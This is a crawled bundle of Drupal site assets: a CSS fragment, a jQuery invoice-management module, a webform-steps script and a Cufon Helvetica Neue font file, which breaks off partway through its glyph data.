/*homepage nodes*/
#block-views-homepage-blocks-block-1 .node{float:left;width:520px;}
#node-front-page-block-2--2{margin-left:10px;}

/*nieuws home*/
.view-nieuws.view-display-id-block .node{float:left;width:340px;margin-right:10px;}

--- FILE ---
content_type: application/javascript
request_url: https://sharpready.com/sites/all/modules/invoice/javascript/invoice.js?niitsi
body_size: 2372
content:
var invoice = null;

jQuery(document).ready(function($){

  invoice = {

    /**
     * Default VAT (Value Added Tax)
     *
     * @param {float}
     */
    defaultVat: null,

    /**
     * Default value of the button with ID "button-save-item"
     *
     * @param {string}
     */
    defaultButtonSaveItemValue: null,

    /**
     * Initialization
     */
    init: function() {
      if ($('#invoice-node-form').length) {
        this.setDefaultValues();
        this.bindChangeEventToTemplateSwitch();
        this.bindBlurEventToCustomerSearchField();
        this.bindClickEventToItemActionButtons();
        this.bindClickEventToButtonCancelItem();
        this.bindClickEventToButtonSaveItem();
        this.setItemVatConstraints();
        this.convertFormSubmitButtonsToNormal();
      }
    },

    /**
     * Sets the default values
     */
    setDefaultValues: function() {
      if (parseFloat($('#edit-vat').val()) > 0) {
        this.defaultVat = parseFloat($('#edit-vat').val());
      }

      this.defaultButtonSaveItemValue = $('#button-save-item').val();
    },

    bindChangeEventToTemplateSwitch: function() {
      $('#edit-template').change(function() {
        invoice.setTemplate($(this).val());
      });
    },

    /**
     * Binds the blur event to the customer search field
     */
    bindBlurEventToCustomerSearchField: function() {
      $('#edit-search').blur(function(){
        if ($("#edit-search").val().length > 0 && $('#edit-search').val() > 0) {
          invoice.getCustomerInfo($('#edit-search').val());
        }
        else if ($('#edit-search').val().length < 1) {
          invoice.getCustomerInfo('set_empty');
        }
      });
    },

    /**
     * Binds the click event to the action buttons of an invoice item
     */
    bindClickEventToItemActionButtons: function() {
      $('#invoice-items-table .invoice-item').each(function() {
        var itemId = invoice.getItemIdFromInvoiceItemRow(this);
        invoice.bindClickEventToActionButtonsForItem(itemId);
      });
    },

    /**
     * Binds a click event to the action buttons of an invoice item
     *
     * @param {integer} itemId Invoice item ID
     */
    bindClickEventToActionButtonsForItem: function(itemId) {
      $('.edit-action', '#invoice-items-table .item-'+ itemId).bind('click', {itemId: itemId}, invoice.editItemHandler);
      $('.delete-action', '#invoice-items-table .item-'+ itemId).bind('click', {itemId: itemId}, invoice.deleteItemHandler);
    },

    /**
     * Binds the click event to the button cancel item
     */
    bindClickEventToButtonCancelItem: function() {
      // Add click event to button-cancel-item
      $('#button-cancel-item').click(function() {
        invoice.resetItemForm();
        $('#edit-description').focus();
        return false;
      });
    },

    /**
     * Binds the click event to the button save item
     */
    bindClickEventToButtonSaveItem: function() {
      // Add click event to button-save-item
      $('#button-save-item').click(this.saveItemHandler);
    },

    /**
     * Sets the VAT constraints for an invoice item
     */
    setItemVatConstraints: function() {
      // Either the price whithout VAT is filled in or the price whith VAT
      $('#edit-price-without-vat').change(function() {
        $('#edit-price-with-vat').val('');
      });
      $('#edit-price-with-vat').change(function() {
        $('#edit-price-without-vat').val('');
      });
    },

    /**
     * Sets the invoice template
     *
     * @param {string} value Template name
     */
    setTemplate: function(value) {
      $.get(invoice.getUrl('invoice/set/template'),
        {value: value
        },
        function(data) {
          if (data['error'] != undefined && data['error'] != '') {
            alert(data['error']);
          }
          else {
            $('#edit-vat').val(data['vat']);
          }
        },
        'json'
      );
    },

    /**
     * Returns customer information by keyword
     *
     * @param {string} value (Part of) the customer name
     */
    getCustomerInfo: function(value) {
      $.get(invoice.getUrl('invoice/get/customer_info'),
        {value: value
        },
        function(data) {
          if (data['error'] != undefined && data['error'] != '') {
            alert(data['error']);
          }
          else if (value == 'set_empty' || (data['set_empty'] != undefined && data['set_empty'] != '')) {
            $('#edit-company-name').val('');
            $('#edit-firstname').val('');
            $('#edit-lastname').val('');
            $('#edit-street').val('');
            $('#edit-building-number').val('');
            $('#edit-zipcode').val('');
            $('#edit-city').val('');
            $('#edit-state').val('');
            $('#edit-country').val('');
            $('#edit-customer-description').val('');
            $('#edit-coc-number').val('');
            $('#edit-vat-number').val('');
          }
          else {
            $('#edit-search').val(data['search_customer']);
            $('#edit-company-name').val(data['company_name']);
            $('#edit-firstname').val(data['firstname']);
            $('#edit-lastname').val(data['lastname']);
            $('#edit-street').val(data['street']);
            $('#edit-building-number').val(data['building_number']);
            $('#edit-zipcode').val(data['zipcode']);
            $('#edit-city').val(data['city']);
            $('#edit-state').val(data['state']);
            $('#edit-country').val(data['country']);
            $('#edit-coc-number').val(data['coc_number']);
            $('#edit-vat-number').val(data['vat_number']);
            if (window.mceToggle) {mceToggle('edit-customer-description', 'wysiwyg4customer-description');}
            $('#edit-customer-description').val(data['description']);
            if (window.mceToggle) {mceToggle('edit-customer-description', 'wysiwyg4customer-description');}
          }
        },
        'json'
      );
    },

    /**
     * Converts the submit buttons of the form to normal buttons to prevent
     * form submission with the enter key
     */
    convertFormSubmitButtonsToNormal: function() {
      var context = '#invoice-node-form';
      var button = '';
      button = '<input id="edit-button" type="button" name="op" value="'+ $('#edit-submit').val() +'" class="form-submit" />';
      $('#edit-submit', context).replaceWith(button);
      $('#edit-button', context).attr('id', 'edit-submit');

      button = '<input id="edit-button" type="button" name="op" value="'+ $('#edit-delete').val() +'" class="form-submit" />';
      $('#edit-delete', context).replaceWith(button);
      $('#edit-button', context).attr('id', 'edit-delete');

      $(context).prepend('<input id="edit-op" type="hidden" name="op" />');

      // Set form submit action
      $('.form-submit', context).click(function() {
        $('#edit-op', context).val($(this).val());
        $(context).submit();
      });
    },

    /**
     * Saves an invoice item
     */
    saveItemHandler: function() {
      $.post(invoice.getUrl('invoice/save/item'),
        {
          iid: $('#edit-iid').val(),
          invoice_number: $('#edit-invoice-number').val(),
          description: $('#edit-description').val(),
          quantity: $('#edit-quantity').val(),
          price_without_vat: $('#edit-price-without-vat').val(),
          price_with_vat: $('#edit-price-with-vat').val(),
          vat: $('#edit-vat').val()
        },
        function(data) {
          if (data['error'] != undefined && data['error'] != '') {
            alert(data['error']);
          }
          else {
            if (data['remove_empty_row'] != undefined && data['remove_empty_row'] != '') {
              $('.invoice-items-empty').remove();
            }

            // If invoice item id is not empty we just changed an invoice item, so update the row
            if (data['iid'] != undefined && data['iid'] != '') {
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(1)').html(data['description']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(2)').html(data['vat']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(3)').html(data['quantity']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(4)').html(data['exunitcost']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(5)').html(data['incunitcost']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(6)').html(data['exsubtotal']);
              $('.invoice-items .item-'+ data['iid'] +' td:nth-child(7)').html(data['incsubtotal']);
            }
            else {
              $('#invoice-items-table').append(data['content']);
              var itemId = invoice.getItemIdFromInvoiceItemRow($('#invoice-items-table .invoice-item:last-child'));
              invoice.bindClickEventToActionButtonsForItem(itemId);
            }

            // Reset invoice item form
            invoice.resetItemForm();
            $('#edit-description').focus();

            // Set new totals
            $('.invoice-items .extotal').html(data['extotal']);
            $('.invoice-items .inctotal').html(data['inctotal']);
          }
        },
        'json'
      );
    },

    /**
     * Resets the invoice item form
     */
    resetItemForm: function() {
      $('#edit-iid').val('');
      $('#edit-description').val('');
      $('#edit-quantity').val('');
      $('#edit-price-without-vat').val('');
      $('#edit-price-with-vat').val('');
      $('#edit-vat').val(invoice.defaultVat);
      $('#button-save-item').val(invoice.defaultButtonSaveItemValue);
    },

    /**
     * Handler for retrieving the data of an invoice item to edit
     *
     * @param {object} event jQuery event
     */
    editItemHandler: function(event) {
      var itemId = event.data.itemId;

      $.get(invoice.getUrl('invoice/edit/item'),
        {iid: itemId,
          invoice_number: $('#edit-invoice-number').val()
        },
        function(data) {
          if (data['error'] != undefined && data['error'] != '') {
            alert(data['error']);
          }
          else {
            $('#edit-iid').val(itemId);
            $('#edit-description').val(data['description']);
            $('#edit-vat').val(data['vat']);
            $('#edit-quantity').val(data['quantity']);
            $('#edit-price-without-vat').val(data['exunitcost']);
            $('#edit-price-with-vat').val(data['incunitcost']);
            $('#button-save-item').val(data['actionvalue']);
          }
        },
        'json'
      );
    },

    /**
     * Handler for deleting the given invoice item ID
     *
     * @param {object} event jQuery event
     */
    deleteItemHandler: function(event) {
      var itemId = event.data.itemId;

      if (confirm(Drupal.t('Are you sure you want to delete this invoice item?'))) {
        $.get(invoice.getUrl('invoice/delete/item'),
          {iid: itemId,
            invoice_number: $('#edit-invoice-number').val()
          },
          function(data) {
            if (data['error'] != undefined && data['error'] != '') {
              alert(data['error']);
            }
            else {
              $('.invoice-items .item-'+ itemId).remove();
              $('.invoice-items .extotal').html(data['extotal']);
              $('.invoice-items .inctotal').html(data['inctotal']);
            }
          },
          'json'
        );
      }
    },

    /**
     * Returns the invoice item ID from an invoice item row
     *
     * @param {mixed} element DOM element | jQuery selector
     * @return integer
     */
    getItemIdFromInvoiceItemRow: function(element) {
      var itemId = null;

      var elementClasses = $(element).attr('class').split(' ');
      $.each(elementClasses, function(index, value) {
        if (value.match('item-')) {
          itemId = parseInt(value.replace('item-', ''), 10);
          return false;
        }
      });

      return itemId;
    },

    /**
     * Returns a full URL for a Drupal path
     *
     * @param {string} path Relative Drupal path
     */
    getUrl: function(path) {
      var protocol = window.location.href.split('://')[0];
      var url = protocol + '://' + Drupal.settings['invoice']['host'] + Drupal.settings['basePath'];
      if (!Drupal.settings['invoice']['clean_urls']) {
        url += '?q=';
      }
      url += path;
      return url;
    }
  }


  invoice.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://sharpready.com/sites/all/modules/webform_steps/webform_steps.js?niitsi
body_size: 22
content:
(function($) {

Drupal.behaviors.webform_steps = {};
Drupal.behaviors.webform_steps.attach = function(context, settings) {

$('.webform-steps-wrapper', context).each(function() {
  var $this = $(this);
  var ajax = $this.parents('form').find('[name="webform_ajax_wrapper_id"]').length > 0;

  $this.click(function(event) {
    var $target = $(event.target);
    if ($target.is('span')) {
      var $input = $target.find('input');
      if ($input.is(':enabled')) {
        if (ajax) {
          $input.mousedown();
        }
        else {
          $input.click();
        }
      };
    }
  });
});

}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sharpready.com/sites/all/libraries/cufon-fonts/Helvetica_Neue_400.font.js?niitsi
body_size: 11085
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1981, 1982, 1983, 1989 and 1993, Linotype Library GmbH or its
 * affiliated Linotype-Hell companies. All rights reserved.
 * 
 * The digitally encoded machine readable software for producing the Typefaces
 * licensed to you is now the property of Heidelberger Druckmaschinen AG and its
 * licensors, and may not be reproduced, used, displayed, modified, disclosed or
 * transferred without the express written approval of Heidelberger Druckmaschinen
 * AG.
 * 
 * Copyright (c) 1988, 1990, 1993 Adobe Systems Incorporated. All Rights Reserved.
 * 
 * Trademark:
 * "Helvetica Neue" is a trademark of Heidelberger Druckmaschinen AG, which may be
 * registered in certain jurisdictions, exclusivly licensed through Linotype
 * Library GmbH, a wholly owned subsidiary of Heidelberger Druckmaschinen AG.
 * 
 * Description:
 * Helvetica (Latin for Swiss) has the objective and functional style which was
 * associated with Swiss typography in the 1950s and 1960s. It is perfect for
 * international correspondence: no ornament, no emotion, just clear presentation
 * of information. Helvetica is still one of the best selling sans-serif fonts.
 * 
 * Vendor URL:
 * http://www.LinotypeLibrary.com/
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"28,-257r0,257r32,0r1,-206r134,206r38,0r0,-257r-33,0r-1,208r-135,-208r-36,0","w":259},{"d":"49,-263r-31,51r23,0r47,-51r-39,0xm25,0r30,0r0,-186r-30,0r0,186","w":79},{"d":"49,-263r47,51r23,0r-31,-51r-39,0xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"55,-263r47,51r23,0r-31,-51r-39,0xm103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"83,-263r-37,51r28,0r25,-34r25,34r30,0r-37,-51r-34,0xm23,-64v-13,77,102,88,125,34r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,122"},{"d":"56,-327r-31,52r23,0r47,-52r-39,0xm30,-257r0,257r34,0r0,-257r-34,0","w":93},{"d":"47,-251r0,38r32,0r0,-38r-32,0xm114,-251r0,38r33,0r0,-38r-33,0xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"101,-263v-54,-3,-87,60,-50,96v-21,7,-38,24,-38,50v0,82,107,65,125,131v-1,20,-16,29,-36,30v-25,1,-42,-18,-42,-41r-30,0v2,41,29,68,72,68v60,0,91,-68,46,-101v37,-8,49,-67,19,-95v-31,-29,-88,-33,-101,-80v-1,-21,14,-31,34,-31v24,0,36,18,37,39r30,0v1,-44,-25,-64,-66,-66xm68,-151v29,25,77,31,88,73v0,17,-13,28,-26,33r-76,-47v-21,-16,-10,-56,14,-59"},{"d":"120,-103r0,-79r-24,0r0,79r-79,0r0,24r79,0r0,79r24,0r0,-79r79,0r0,-24r-79,0","w":216},{"d":"97,-279v-25,0,-41,16,-41,41v0,24,16,40,41,40v25,0,38,-17,41,-40v-3,-23,-16,-41,-41,-41xm97,-214v-13,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v13,0,24,12,24,25v0,13,-11,24,-24,24xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"137,-234v94,-4,112,134,59,188r-34,-27r-18,20r28,23v-72,26,-127,-26,-124,-99v2,-60,27,-102,89,-105xm14,-129v-5,104,94,164,184,120r40,31r17,-22r-34,-26v24,-23,39,-59,39,-103v0,-79,-42,-134,-123,-134v-80,0,-119,54,-123,134","w":273},{"d":"132,6v64,0,101,-33,101,-99r0,-164r-34,0r0,164v0,45,-21,70,-67,70v-47,0,-71,-24,-71,-70r0,-164r-34,0r0,164v-1,67,39,99,105,99","w":259},{"d":"68,-327r48,52r23,0r-31,-52r-40,0xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"183,-163v0,32,-36,24,-67,25r0,-50v30,1,67,-6,67,25xm208,-162v0,-55,-63,-44,-116,-45r0,157r24,0r0,-68r26,0r43,68r26,0r-45,-70v24,-2,42,-15,42,-42xm144,-14v-70,0,-111,-46,-111,-115v0,-67,42,-114,111,-114v70,0,111,47,111,114v0,69,-41,115,-111,115xm144,-263v-120,-7,-173,148,-95,230v43,45,148,49,190,0v20,-24,41,-53,40,-96v-3,-82,-54,-129,-135,-134","w":288},{"d":"106,-228v25,0,41,15,43,38r31,0v-4,-41,-29,-65,-72,-65v-75,1,-93,62,-94,137v0,67,19,122,88,122v54,0,85,-33,85,-85v0,-49,-27,-82,-78,-83v-32,0,-51,13,-65,33v2,-48,11,-96,62,-97xm50,-80v0,-35,18,-57,53,-57v35,0,51,23,51,58v0,33,-17,56,-51,56v-35,0,-53,-23,-53,-57"},{"d":"93,-327r-37,52r28,0r25,-35r25,35r30,0r-37,-52r-34,0xm28,-257r0,257r179,0r0,-29r-145,0r0,-89r134,0r0,-29r-134,0r0,-81r144,0r0,-29r-178,0","w":219},{"w":100},{"d":"93,-129v-9,-64,88,-84,100,-27r22,0v-17,-87,-155,-63,-146,27v-11,91,132,115,147,26r-23,0v-18,65,-105,35,-100,-26xm144,-14v-70,0,-111,-46,-111,-115v0,-67,42,-114,111,-114v70,0,111,47,111,114v0,69,-41,115,-111,115xm144,-263v-120,-7,-173,148,-95,230v43,45,148,49,190,0v20,-24,41,-53,40,-96v-3,-82,-54,-129,-135,-134","w":288},{"d":"52,-263r47,51r23,0r-31,-51r-39,0xm23,-64v-13,77,102,88,125,34r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,122"},{"d":"85,0v8,-95,49,-171,98,-225r0,-26r-165,0r0,29r134,0v-51,54,-92,126,-101,222r34,0"},{"d":"18,-84r55,43r0,-31r-36,-28r36,-28r0,-31r-55,43r0,32xm89,-84r54,43r0,-31r-36,-28r36,-28r0,-31r-54,43r0,32","w":166},{"d":"23,-64v-13,77,102,88,125,34r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,122"},{"d":"8,-23r0,23r157,0r0,-27r-119,0r114,-138r0,-21r-145,0r0,27r105,0","w":172},{"d":"109,-263r-31,51r23,0r47,-51r-39,0xm23,-64v-13,77,102,88,125,34r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,122"},{"d":"207,0r60,-186r-32,0r-42,152r-39,-152r-34,0r-38,152r-42,-152r-34,0r60,186r33,0r38,-148r38,148r32,0","w":272,"k":{".":20,",":20}},{"d":"129,0r92,-257r-36,0r-75,223r-73,-223r-37,0r90,257r39,0","w":219,"k":{"y":6,"u":13,"r":13,"o":20,"i":6,"e":20,"a":20,"A":17,";":17,":":17,".":46,"-":20,",":46}},{"d":"49,-263r-31,51r23,0r47,-51r-39,0","w":79},{"d":"87,-314r0,37r32,0r0,-37r-32,0xm154,-314r0,37r33,0r0,-37r-33,0xm137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"97,75v124,7,79,-153,87,-261r-29,0v-1,8,2,21,-1,27v-10,-19,-28,-31,-55,-31v-59,1,-86,41,-86,98v0,56,28,94,83,94v28,0,49,-14,59,-34v2,48,-10,83,-56,83v-23,0,-46,-7,-48,-30r-31,0v3,39,37,52,77,54xm153,-97v0,40,-14,72,-55,72v-40,0,-53,-33,-53,-71v0,-38,15,-67,55,-67v39,0,53,30,53,66","w":206},{"d":"113,-327r-37,52r28,0r25,-35r25,35r30,0r-37,-52r-34,0xm132,6v64,0,101,-33,101,-99r0,-164r-34,0r0,164v0,45,-21,70,-67,70v-47,0,-71,-24,-71,-70r0,-164r-34,0r0,164v-1,67,39,99,105,99","w":259},{"d":"103,-27v-19,-1,-41,4,-37,-17r0,-115r37,0r0,-27r-37,0r0,-56r-31,0r0,56r-32,0r0,27r32,0r0,118v-4,42,28,42,68,41r0,-27","w":113},{"d":"-10,-251r0,38r32,0r0,-38r-32,0xm58,-251r0,38r32,0r0,-38r-32,0xm25,0r30,0r0,-186r-30,0r0,186","w":79},{"d":"17,-91v0,56,27,92,81,95r0,37r14,0r0,-37v46,-1,68,-32,74,-72r-30,0v-4,24,-18,43,-44,45r0,-140v25,-1,38,17,42,37r31,0v-5,-41,-29,-63,-73,-64r0,-35r-14,0r0,35v-55,3,-81,43,-81,99xm98,-23v-59,-1,-62,-106,-23,-132v6,-4,14,-7,23,-8r0,140"},{"d":"120,-327r-37,52r28,0r25,-35r25,35r30,0r-38,-52r-33,0xm137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"50,-251r0,38r32,0r0,-38r-32,0xm118,-251r0,38r32,0r0,-38r-32,0xm23,-64v-13,77,102,88,125,34r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,122"},{"d":"80,-263r-37,51r28,0r25,-34r25,34r30,0r-38,-51r-33,0xm45,-111v-3,-56,85,-70,102,-20v3,6,5,13,5,20r-107,0xm13,-94v-11,106,149,137,169,35r-30,0v-4,40,-70,47,-93,18v-9,-11,-14,-24,-14,-43r140,0v0,-60,-24,-106,-85,-106v-56,0,-81,40,-87,96","w":193},{"d":"45,-95v57,-17,7,-127,48,-147r18,0r0,-21v-69,-12,-67,49,-64,113v0,23,-10,40,-30,42r0,24v72,8,-24,173,94,155r0,-22v-75,15,2,-128,-66,-144","w":119},{"d":"103,-163v27,0,42,13,46,37r32,0v-6,-42,-32,-65,-80,-64v-60,1,-88,40,-88,99v0,58,28,95,87,95v49,0,76,-28,82,-72r-31,0v-4,27,-21,45,-51,45v-40,0,-55,-30,-55,-68v0,-41,16,-71,58,-72","w":193},{"d":"72,-170v-21,0,-34,-13,-34,-33v0,-21,14,-34,34,-34v20,0,34,13,34,34v0,20,-13,33,-34,33xm72,-255v-31,0,-52,20,-52,52v0,31,21,51,52,51v31,0,52,-20,52,-51v0,-32,-21,-52,-52,-52","w":144},{"d":"75,-279v12,-41,67,23,93,-12v6,-8,10,-18,11,-29r-18,0v-17,44,-93,-40,-105,41r19,0xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"-1,-327r47,52r23,0r-31,-52r-39,0xm30,-257r0,257r34,0r0,-257r-34,0","w":93},{"d":"72,-255v-4,19,-25,25,-48,25r0,18r41,0r0,111r25,0r0,-154r-18,0","w":119},{"d":"17,-183v2,42,31,66,76,67r0,171r24,0r0,-292r44,0r0,292r24,0r0,-312v-82,-2,-172,-8,-168,74","w":216},{"d":"137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"146,-327r-31,52r23,0r47,-52r-39,0xm137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"177,0v-5,-80,26,-190,-64,-190v-29,0,-46,12,-61,33r0,-29r-29,0r0,186r31,0v4,-69,-21,-167,55,-163v64,3,30,104,38,163r30,0"},{"d":"45,-23v27,-16,55,-56,35,-95r49,0r0,-16r-57,0v-7,-17,-19,-31,-19,-55v0,-30,21,-47,52,-47v37,0,53,26,52,66r31,0v1,-60,-29,-90,-85,-93v-72,-4,-103,77,-65,129r-21,0r0,16r31,0v21,37,-2,83,-31,98r17,24v44,-36,113,29,162,-14r-16,-24v-33,30,-98,-15,-135,11"},{"d":"23,-263r-37,51r28,0r25,-34r25,34r30,0r-37,-51r-34,0xm25,0r30,0r0,-186r-30,0r0,186","w":79},{"d":"62,-327r47,52r23,0r-31,-52r-39,0xm28,-257r0,257r179,0r0,-29r-145,0r0,-89r134,0r0,-29r-134,0r0,-81r144,0r0,-29r-178,0","w":219},{"d":"112,-263r-31,51r23,0r48,-51r-40,0xm103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"199,-39r0,-101r-182,0r0,25r157,0r0,76r25,0","w":216},{"d":"206,-130v3,86,-54,109,-144,101r0,-93r77,0r0,-25r-77,0r0,-81r58,0v63,-2,85,38,86,98xm240,-135v0,-82,-43,-122,-124,-122r-88,0r0,110r-25,0r0,25r25,0r0,122r88,0v86,0,125,-48,124,-135","w":253},{"d":"83,-153r45,0r-8,54r-44,0xm47,-74r-10,74r25,0r10,-74r45,0r-11,74r25,0r10,-74r37,0r0,-25r-33,0r8,-54r35,0r0,-24r-32,0r10,-74r-25,0r-10,74r-45,0r11,-74r-25,0r-10,74r-40,0r0,24r36,0r-7,54r-39,0r0,25r35,0"},{"d":"-3,-263v61,86,62,248,0,334r23,0v33,-42,56,-99,56,-166v0,-73,-27,-121,-56,-168r-23,0","w":93},{"d":"263,-66v40,-24,28,-88,-27,-88v-33,0,-55,22,-55,55r24,0v-7,-40,58,-49,60,-10v-9,56,-89,41,-87,109r109,0r0,-20r-85,0v11,-24,39,-33,61,-46xm61,-255v-4,20,-25,24,-48,25r0,18r41,0r0,111r25,0r0,-154r-18,0xm205,-261r-156,271r23,0r156,-271r-23,0","w":300},{"d":"88,-279v12,-41,67,23,93,-12v6,-8,11,-18,12,-29r-19,0v-13,42,-66,-22,-92,14v-5,7,-11,17,-13,27r19,0xm28,-257r0,257r32,0r1,-206r134,206r38,0r0,-257r-33,0r-1,208r-135,-208r-36,0","w":259},{"d":"45,-93v0,-35,20,-64,57,-62v39,1,59,23,59,62v0,41,-18,70,-58,70v-40,0,-58,-30,-58,-70xm149,-162v-12,-11,-28,-21,-51,-20v-55,1,-85,36,-85,89v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-64,-24,-106,-63,-138r41,-19r-12,-13r-43,20r-28,-20r-25,16r25,17r-39,19r13,14v18,-4,37,-28,52,-11v12,13,26,28,34,46","w":206},{"d":"54,-9v24,27,85,10,94,-21r0,30r29,0r0,-186r-30,0v-4,70,20,163,-56,163v-23,0,-37,-14,-37,-37r0,-126r-31,0r0,257r31,0r0,-80"},{"d":"94,-263v-45,0,-71,27,-71,72r0,191r31,0r0,-186v0,-32,11,-50,42,-50v25,1,39,16,40,41v0,31,-22,43,-54,41r0,25v42,-1,66,11,66,54v0,35,-28,58,-66,51r0,27v60,6,98,-26,98,-82v0,-36,-17,-60,-49,-65v25,-7,38,-26,38,-56v0,-42,-33,-63,-75,-63"},{"d":"93,-197v3,29,-9,43,-37,42v-20,4,-31,-19,-16,-28v14,-8,39,-6,53,-14xm127,-156v-8,3,-13,1,-13,-10r0,-58v1,-43,-81,-37,-95,-11v-3,5,-5,11,-5,18r22,0v1,-19,19,-22,40,-20v9,1,18,6,18,17v-13,28,-85,2,-85,51v0,41,65,39,84,16v0,17,20,19,34,13r0,-16","w":136},{"d":"73,-98r-70,98r37,0r52,-77r52,77r39,0r-72,-100r64,-86r-36,0r-47,65r-44,-65r-40,0","w":186},{"d":"137,-234v39,0,65,21,72,54r34,0v-9,-53,-46,-83,-106,-83v-82,0,-122,55,-122,135v0,76,35,126,107,133v-6,11,-23,21,-11,33v11,-5,31,-4,32,8v-3,15,-32,12,-45,7r-6,15v28,13,77,10,78,-25v1,-21,-24,-30,-43,-24r10,-14v65,0,104,-41,109,-102r-35,0v-4,45,-27,74,-74,74v-62,0,-87,-45,-87,-107v0,-59,25,-104,87,-104","w":259},{"d":"30,-257r0,257r34,0r0,-257r-34,0","w":93},{"d":"103,4v87,6,113,-105,70,-163r21,-24r-9,-10r-21,24v-15,-13,-33,-21,-61,-21v-88,0,-113,109,-68,164r-23,25r10,9r22,-24v13,12,34,18,59,20xm151,-136v22,41,8,113,-48,113v-15,0,-28,-5,-39,-16xm56,-49v-23,-41,-9,-117,47,-114v16,0,29,5,40,16","w":206},{"d":"52,-148r0,-90r-24,0r0,90r24,0xm28,-58r0,90r24,0r0,-90r-24,0","w":79},{"d":"49,-263r47,51r23,0r-31,-51r-39,0xm45,-111v-3,-56,85,-70,102,-20v3,6,5,13,5,20r-107,0xm13,-94v-11,106,149,137,169,35r-30,0v-4,40,-70,47,-93,18v-9,-11,-14,-24,-14,-43r140,0v0,-60,-24,-106,-85,-106v-56,0,-81,40,-87,96","w":193},{"d":"95,-279v12,-41,67,23,93,-12v6,-8,10,-18,11,-29r-18,0v-14,42,-66,-22,-92,14v-5,7,-11,17,-13,27r19,0xm137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"115,-190v-27,0,-51,10,-60,29r0,-25r-31,0r0,257r31,0r0,-96v12,18,32,29,61,29v57,-2,85,-41,85,-97v0,-56,-28,-96,-86,-97xm111,-163v40,0,57,29,57,68v0,40,-14,72,-56,72v-41,-1,-58,-29,-58,-70v0,-40,17,-70,57,-70","w":213},{"d":"80,-263r-37,51r28,0r